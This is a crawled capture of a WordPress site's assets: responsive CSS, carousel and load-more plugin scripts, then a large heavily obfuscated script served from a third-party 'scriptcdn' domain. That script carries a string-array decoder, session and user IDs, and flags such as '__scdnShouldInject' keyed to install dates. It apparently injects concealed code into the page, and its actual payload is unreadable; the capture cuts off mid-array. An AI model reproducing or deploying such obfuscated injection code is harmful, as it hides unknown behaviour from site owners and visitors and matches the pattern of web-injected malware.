	.banner-background .tt-banner .banner-text .banner-content{
		padding: 6px 15px;
		font-size: 10px;
	}
	.banner-background .tt-banner .banner-text .banner-title {
		margin: 0 0 10px;
	}
	.banner-sep .tt-banner .banner-text.tt-icon-top .banner-sub-title{
		padding: 0 0 8px;
		margin: 0 0 8px;
	}
	.banner5-02 .tt-banner .banner-text.tt-icon-top .banner-content {
		margin: 0 0 10px;
	}
	.tt-banner .banner-text .button-banner-wrap.rectangle-button .button-banner{
		width: 90px;
		height: 30px;
	}
	.tt-banner .banner-text .button-banner-wrap.rectangle-button a.banner-button{
		font-size: 10px;
	}
}

@media(min-width:768px) and (max-width:991px) {
	.banner-style-3 .tt-banner .banner-text .banner-sub-title {
		font-size: 13px;
		margin: 0 0 6px;
		padding: 0 0 6px;
	}
	.tt-banner .banner-text .button-banner-wrap.rectangle-button{
		margin: 0;
	}
	.banner-style-3 .tt-banner .banner-text .banner-title {
		font-size: 19px;
		margin: 0 0 6px;
	}

	.banner-style-3 .tt-banner .banner-text .banner-content {
		font-size: 13px;
	}

	.banner-style-3 .tt-banner .banner-text .button-banner {
		height: 55px;
		width: 55px;
	}
}

@media(max-width:767px) {
	.tt-banner {
		text-align: center;
	}
	.tt-banner .banner-text .banner-sub-title {
		margin: 0 0 8px;
		padding: 0 0 8px;
	}
	.banner-style-3 .tt-banner .banner-text.nora-icon-left,
	.banner-style-3 .tt-banner .banner-text.nora-icon-right {
		width: 55%;
	}
	.banner-style-3 .tt-banner .banner-text.nora-icon-left {
		left: 5px;
	}
	.tt-banner .banner-text a.banner-button {
		font-size: 10px;
	}
	.banner5-01 .tt-banner .banner-text.tt-icon-top,
	.banner5-02 .tt-banner .banner-text.tt-icon-top,
	.banner5-03 .tt-banner .banner-text.tt-icon-top{
		padding: 0 15px;
	}
	.tt-banner .banner-text .button-banner-wrap.rectangle-button .button-banner{
		width: 75px;
	}
	.banner-sep .tt-banner .banner-text.tt-icon-top .banner-sub-title{
		font-size: 11px;
	}
	.banner5-02 .tt-banner .banner-text.tt-icon-top .banner-content {
		margin: 0 0 8px;
	}
}

@media(max-width:480px) {
	.tt-banner .banner-text .banner-title {
		font-size: 20px;
		margin: 0;
	}
	.tt-banner .banner-text.tt-icon-left{
		width: 50%;
	}
	.tt-banner .banner-text .banner-content {
		display: none;
	}

	.tt-banner .banner-text .banner-sub-title {
		font-size: 11px;
	}

	.tt-banner .banner-text .banner-sub-title {
		padding: 0 0 5px;
		margin: 0 0 5px;
	}

	.tt-banner .banner-text.nora-icon-top .banner-title {
		margin: 0 0 10px;
	}

	.tt-banner .banner-text.nora-icon-right {
		right: 10px;
	}

	.banner-style-3 .tt-banner .banner-text .banner-title {
		font-size: 18px;
	}
}

/* --------------- End Banner block ------------------- */

/*---------------- Start Service Block -------------- */

@media(max-width: 767px) {
	.tt-feature-box{
		padding: 0 20px;
	}
}
@media(max-width:480px) {
	.tt-feature-box {
		margin: 20px 0;
	}
	.tt-feature-box .tt-feature-box-containt p{
		font-size: 13px;
	}
}

/*---------------- End Service Block -------------- */

/*---------------  Start Portfolio ------------------*/

@media(max-width:1366px){
	.portfolio-grid.Portfolio-style-1 a, .portfolio-grid.Portfolio-style-2 a{
		margin: 0 0 28px 0;
	}
}
@media(max-width:991px){
	.portfolio-grid.Portfolio-style-1 a span, .portfolio-grid.Portfolio-style-2 a span{
		font-size: 18px;
	}
}
@media(max-width:767px){
	.portfolio-grid.Portfolio-style-1 a span,.portfolio-grid.Portfolio-style-2 a span{
		font-size: 16px;
	}
}

/*---------------  End Portfolio ------------------*/

/* ---------------- Start testimonial block ------------- */
@media(max-width:1400px) {
	.testimonial-wrap .testimonial-info-wrapper .testimonial-details {
		width: 90%;
	}

	.tt-testimonial {
		margin: 50px 0;
	}
}

@media(max-width:1199px) {
	.testimonial-wrap .testimonial-info-wrapper .testimonial-title {
		font-size: 28px;
		margin: 0 0 15px;
	}

	.testimonial-wrap .testimonial-info-wrapper::before {
		font-size: 28px;
	}

	.testimonial-wrap .testimonial-info-wrapper {
		padding-top: 50px;
	}

	.testimonial-wrap .testimonial-info-wrapper .testimonial-details {
		width: 95%;
		margin: 0 0 25px;
	}

	.testimonial-wrap .testimonial-info-wrapper .testimonial-details p {
		font-size: 13px;
	}

	.testimonial-wrap .testimonial-info-wrapper .testimonial-info .testimonial-author {
		font-size: 15px;
	}

	.testimonial-wrap .testimonial-info-wrapper .testimonial-info .testimonial-designation {
		font-size: 13px;
	}

	.tt-testimonial.owl-carousel .owl-nav button svg {
		font-size: 18px;
	}

	.tt-testimonial.owl-carousel button.owl-dot.active::before {
		font-size: 17px;
	}

	.tt-testimonial.owl-carousel .owl-dots::after {
		font-size: 13px;
	}

	.tt-testimonial.owl-carousel .owl-dots,
	.tt-testimonial.owl-carousel .owl-nav button {
		bottom: 8%;
	}

	.tt-testimonial {
		margin: 60px 0;
	}
	.testimonial-wrap.testimonial-style-02 .testimonial-info-wrapper .testimonial-details{
		width: 80%;
	}
}

@media(max-width:991px) {
	.testimonial-wrap .testimonial-info-wrapper .testimonial-title {
		font-size: 24px;
		margin: 0 0 10px;
	}

	.testimonial-wrap .testimonial-info-wrapper::before {
		font-size: 24px;
	}

	.testimonial-wrap .testimonial-info-wrapper {
		padding: 40px 0 20px;
	}

	.testimonial-wrap .testimonial-info-wrapper .testimonial-details p {
		font-size: 12px;
	}

	.testimonial-wrap .testimonial-info-wrapper .testimonial-details {
		margin: 0 0 15px;
		line-height: 25px;
	}

	.tt-testimonial.owl-carousel .owl-dots,
	.tt-testimonial.owl-carousel .owl-nav button {
		bottom: 0;
	}
	.testimonial-wrap.testimonial-style-02 .testimonial-info-wrapper .testimonial-info .testimonial-designation, 
	.testimonial-wrap.testimonial-style-02 .testimonial-info-wrapper .testimonial-info .testimonial-author{
		font-size: 16px;
	}
}

@media(max-width:767px) {
	.testimonial-wrap {
		flex-direction: column-reverse;
	}

	.testimonial-img {
		margin: 0 0 20px;
	}

	.tt-testimonial.owl-carousel .owl-dots,
	.tt-testimonial.owl-carousel .owl-nav button {
		bottom: 0;
	}

	.tt-testimonial {
		margin: 40px 0;
	}

	.testimonial-wrap .testimonial-info-wrapper {
		padding: 40px 0;
	}
	.testimonial-wrap.testimonial-style-02{
		padding: 0 0 40px;
	}
}

@media(max-width:575px) {
	.tt-testimonial {
		margin: 30px 0 40px;
	}
	.testimonial-wrap.testimonial-style-02 .testimonial-info-wrapper .testimonial-details{
		width: 100%;
	}
	.testimonial-wrap.testimonial-style-02{
		padding: 0 0 30px;
	}
}

/* ---------------- End testimonial block ------------- */

/*------------- Start Banner Timer ------------------*/

@media(max-width:1400px) {

	.banner-timer .timer-head {
		font-size: 30px;
	}

	.banner-timer .timer-datetime {
		width: 290px;
		height: 45px;
		font-size: 16px;
		margin: 10px 0 0;
	}

	.banner-timer .timer-content {
		font-size: 14px;
	}

	.page .banner-timer .timer-button {
		width: 120px;
		height: 35px;
		font-size: 13px;
	}
}
@media(max-width:1199px) {
	.banner-timer .timer-head {
		font-size: 25px;
	}
	.banner-timer .timer-datetime {
		width: 270px;
		height: 38px;
	}
	.banner-timer .timer-content {
		font-size: 12px;
	}
	.banner-timer .timer-content {
		width: 55%;
	}
	.tt-banner .banner-text .banner-content{
		font-size: 14px;
	}
}

@media(min-width:768px) and (max-width:1199px) {
	.page .banner-timer .timer-button {
		width: 100px;
		height: 30px;
		font-size: 12px;
	}
}

@media(max-width:991px) {
	.banner-timer .timer-content {
		margin: 10px 0 0;
	}
}

@media(min-width:768px) and (max-width:991px) {
	.banner-timer .timer-head {
		font-size: 20px;
	}

	.banner-timer .timer-datetime {
		width: 200px;
		height: 30px;
		font-size: 14px;
		margin: 5px 0 0;
	}

	.page .banner-timer .timer-button {
		margin: 8px 0 0;
	}
}

@media(max-width:767px) {

	.banner-timer {
		padding: 10% 0;
	}

	.banner-timer .timer-content {
		margin: 15px 0 0;
		font-size: 15px;
		width: 35%;
	}
}

@media(max-width:480px) {

	.banner-timer .timer-head {
		font-size: 22px;
	}

	.banner-timer .timer-datetime {
		width: 230px;
		height: 35px;
		font-size: 15px;
	}

	.banner-timer .timer-content {
		margin: 15px 0 0;
		font-size: 14px;
		width: 50%;
	}
}

/*------------- End Banner Timer ------------------*/

/* --------------- Start owl block ---------------- */

@media(min-width:992px) {
	.owl-carousel .owl-nav {
		opacity: 0;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}

	.owl-carousel:hover .owl-nav {
		opacity: 1;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
}

/* --------------- End owl block ---------------- */

--- FILE ---
content_type: application/javascript
request_url: https://planitero.com/wp-content/plugins/nora-extension/assets/js/custom.js?ver=1.13.1
body_size: 750
content:
( function( $ ) {

	jQuery(document).ready(function() {

		jQuery( '.slider-popup-wrap' ).on('click', function(){
			jQuery( '.nslick-current.nslick-active a' ).trigger( "click" );
		});		

		jQuery( '.blog-carousel' ).each( function() {
			var $carousel = jQuery(this);
			$carousel.owlCarousel({
				items: $carousel.data("items"),
				loop: $carousel.data("loop"),
				margin: $carousel.data("margin"),
				stagePadding: $carousel.data("padding"),
				nav: $carousel.data("nav"),
				dots: $carousel.data("dots"),
				autoplay: $carousel.data("autoplay"),
				autoplayHoverPause: true,
				info: $carousel.data("info"),
				animateOut: 'fadeOut',
 				navText: ['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],
				responsiveClass: true,
				responsive: {
					// breakpoint from 0 up
					0: {
						items: 	1
					},
					// breakpoint from 480 up
					480: {
						items: $carousel.data("mobile"),
						margin: 30
					},
					// breakpoint from 576 up
					576: {
						items: $carousel.data("mobile"),
						margin: 30
					},
					// breakpoint from 992 up
					992: {
						items: $carousel.data("tablet"),
						center: $carousel.data("center")
					},
					// breakpoint from 1200 up
					1200: {
						items: $carousel.data("laptop"),
						center: $carousel.data("center")
					},
					// breakpoint from 1400 up
					1400: {
						items:$carousel.data("desk"),
						center: $carousel.data("center")
					}
				}
			});
		});

		jQuery( '.owl-products' ).each( function() {
			var $carousel = jQuery(this);
			$carousel.owlCarousel({
				items: $carousel.data("desk"),
				loop: $carousel.data("loop"),
				margin: $carousel.data("margin"),
				stagePadding: $carousel.data("padding"),
				nav: $carousel.data("nav"),
				dots: $carousel.data("dots"),
				autoplay: $carousel.data("autoplay"),
				autoplayHoverPause: true,
				info: $carousel.data("info"),
				animateOut: 'fadeOut',
 				navText: ['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],
				responsiveClass: true,
				responsive: {
					// breakpoint from 0 up
						0: {
							items: $carousel.data("mobile"),
							margin: 20
						},
						// breakpoint from 576 up
						576: {
							items: $carousel.data("tablet")
						},
						// breakpoint from 768 up
						768: {
							items: $carousel.data("tablet")
						},
						// breakpoint from 1200 up
						1200: {
							items: $carousel.data("laptop")
						},
						// breakpoint from 1400 up
						1400: {
							items:$carousel.data("desk")
						}
				}
			});
		});

		jQuery( "#product-trending, #product-by-categories" ).tabs();
		
		jQuery('#gallary_tabs a').mouseover( function(){
			jQuery(this).parent().addClass('active').siblings().removeClass('active');
			var activeId = jQuery(this).data( 'id' );
			jQuery( '.category-gallery-wrap' ).children( '.'+activeId ).addClass('active').siblings().removeClass('active');
		});


		if (jQuery('section').hasClass('related','up-sells','recent-product')) {

			jQuery('.owl-carousel').owlCarousel({
				loop:true,
				margin:30,
				items:5,
				responsiveClass:true,
				responsive:{
					0:{
						items:2,
						margin: 10
					},
					576:{
						items:3,
					},
					1200:{
						items:5,
						nav:false,
						dots: false,
						loop:false
					}
				}
			});
		}

		if (jQuery('div').hasClass('product-shop-categories')) {

			jQuery('.owl-carousel').owlCarousel({
				loop:true,
				margin:30,
				items:5,
				responsiveClass:true,
				autoplay: true,
				responsive:{
					0:{
						items:2,
						margin: 10
					},
					400:{
						items:3,
					},
					992:{
						items:4,
					},
					1200:{
						items:5,
						nav:false,
						dots: false,
						loop:false
					}
				}
			});
		}

		/**
		 * Blog masonry
		 */
		 if (jQuery('div').hasClass('portfolio-grid')) {
			jQuery('.grid').masonry({
				itemSelector: '.grid-item'
			});
		}

	});
    
} )( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://planitero.com/wp-content/plugins/tt-extension/assets/js/ajax-script.js?ver=6.9
body_size: 399
content:
( function( $ ) {
	jQuery(document).ready( function($){

		/**
		 * Post load more on click
		 */
		if ( jQuery('div').hasClass('loadButtonSC') ) {
			jQuery('.post_loadmore, li').click(function(){
		
				var button = jQuery(this),
					data = {
					'action': 'loadmore_postSC',
					// 'query': tt_loadmore_params.posts, // that's how we get params from wp_localize_script() function
					'page' : button.attr('data-id'),
				};
		
				$.ajax({ // you can also use $.post here
					url : tt_loadmore_params.ajaxurl, // AJAX handler
					data : data,
					type : 'POST',
					beforeSend : function ( xhr ) {
						button.text('Loading...'); // change the button text, you can also add a preloader image
					},
					success : function( data ){
						if( data ) { 
							button.text( 'More posts' ).before(data); // insert new posts
							tt_loadmore_params.current_page++;
		
							if ( tt_loadmore_params.current_page == tt_loadmore_params.max_page ) 
								jQuery('.tt_loadmore').html('No More posts') // if last page, remove the button
		
						} else {
							button.remove(); // if no data, remove the button as well
						}
					}
				});
			});
		}
	});
})( jQuery );


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133261
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'f16aebf7-f9b9-4065-a8b1-6ec09a9051b5';
        const __scdnuid = 'f16aebf7-f9b9-4065-a8b1-6ec09a9051b5';
        const __scdntime = 1768999575498;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocW